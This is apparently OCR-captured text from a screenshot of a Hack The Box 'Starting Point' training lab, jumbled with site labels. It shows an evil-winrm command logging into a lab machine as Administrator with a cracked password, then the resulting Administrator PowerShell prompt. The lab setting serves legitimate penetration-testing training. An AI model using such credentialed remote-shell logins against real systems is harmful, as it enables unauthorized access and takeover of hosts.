 $evil-winrm  -i 10.129.36.242 -u Administrator -p 'badminton'
Privacy and Security Learning Resources Labs Academy
Evil-WinRM shell v3.5
HACKTHEBOX Search Hack The Box
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
VERY EASY
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Starting Point